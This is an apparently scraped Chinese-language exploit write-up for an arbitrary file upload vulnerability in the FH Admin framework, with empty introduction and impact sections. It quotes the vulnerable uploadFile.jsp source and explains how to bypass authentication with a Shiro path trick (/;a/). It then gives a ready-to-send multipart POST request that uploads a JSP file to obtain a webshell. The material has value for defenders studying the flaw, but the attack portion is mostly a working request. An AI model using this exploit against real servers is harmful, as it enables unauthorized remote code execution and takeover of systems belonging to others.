# FH Admin 任意文件上传漏洞
=========================
一、漏洞简介
————
二、漏洞影响
————
三、复现过程
————
`plugins/uploadify/uploadFile.jsp`,即在项目下面存在文件夹plugins,其下面存在文件夹uploadify,而uploadify文件夹下面同时存在uploadFile.jsp文件;那么该项目非常有可能存在漏洞。
`uploadFile.jsp`文件内容如下:
<%@ page language="java" contentType="text/html; charset=UTF-8" pageEncoding="UTF-8"%>
<%@ page import="java.io.*, java.util.*, org.apache.commons.fileupload.*, java.util.*" %>
<%@ page import="org.apache.commons.fileupload.disk.*, org.apache.commons.fileupload.servlet.*" %>
<%!
public void upload(HttpServletRequest request, HttpServletResponse response)throws ServletException, IOException {
String savePath = this.getServletConfig().getServletContext().getRealPath("");
savePath = savePath + request.getParameter("uploadPath");
File f1 = new File(savePath);
//这里接收了uploadPath的值 System.out.println(request.getParameter("uploadPath"));
if (!f1.exists()) {
f1.mkdirs();
}
DiskFileItemFactory fac = new DiskFileItemFactory();
ServletFileUpload upload = new ServletFileUpload(fac);
upload.setHeaderEncoding("utf-8");
List fileList = null;
try {
fileList = upload.parseRequest(request);
} catch (FileUploadException ex) {
return;
}
String fileNmae = request.getParameter("fileNmae");
Iterator
String name = “”;
String extName = “”;
while (it.hasNext()) {
FileItem item = it.next();
if (!item.isFormField()) {
name = item.getName();
long size = item.getSize();
String type = item.getContentType();
//System.out.println(size + ” ” + type);
if (name == null || name.trim().equals(“”)) {
continue;
}
// 扩展名格式:
if (name.lastIndexOf(“.”) >= 0) {
extName = name.substring(name.lastIndexOf(“.”));
}
File file = null;
if(null != fileNmae && !””.equals(fileNmae)){
file = new File(savePath + fileNmae);
}else{
do {
if(null != fileNmae && !””.equals(fileNmae)){
file = new File(savePath + fileNmae);
}else{
name = new java.text.SimpleDateFormat(“yyyyMMddhhmmss”).format(new Date()); //获取当前日期
name = name + (int)(Math.random()*90000+10000);
file = new File(savePath + name + extName);
}
} while (file.exists());
}
File saveFile = new File(savePath + name + extName);
try {
item.write(saveFile);
} catch (Exception e) {
e.printStackTrace();
}
}
}
response.getWriter().print((name.trim() + extName.trim()).trim());
}
%>
<%
upload(request, response);
%>
尝试访问此文件,提示未登录302跳转

由于该框架使用到了shiro,如若shiro版本过低会导致shiro身份绕过漏洞,结合文库shiro部分的身份认证绕过利用即可getshell
我们使用
/;a/plugins/uploadify/uploadFile.jsp 代码不唯一!!!具体请参考文库shiro权限绕过部分文章!!!
来绕过shiro的权限控制,可以注意到状态码为200

结合之前给出的代码需要两个参数构造上传包

发现上传成功,但是居然找不到文件。

仔细看了一下才知道request.getParameter(\”uploadPath\”);解析不了multipart里的参数,再次构造上传包
POST /;a/plugins/uploadify/uploadFile.jsp?uploadPath=/plugins/uploadify/ HTTP/1.1
Content-Type: multipart/form-data; boundary=—-WebKitFormBoundaryQDeBiVqfe6p3FMnJ
——WebKitFormBoundaryQDeBiVqfe6p3FMnJ
Content-Disposition: form-data; name=”imgFile”; filename=”2204249.jsp”
Content-Type: image/jpeg
test
——WebKitFormBoundaryQDeBiVqfe6p3FMnJ–
成功shell
参考链接
——–
> https://xz.aliyun.com/t/8311











 会员专属
会员专属


请登录后查看评论内容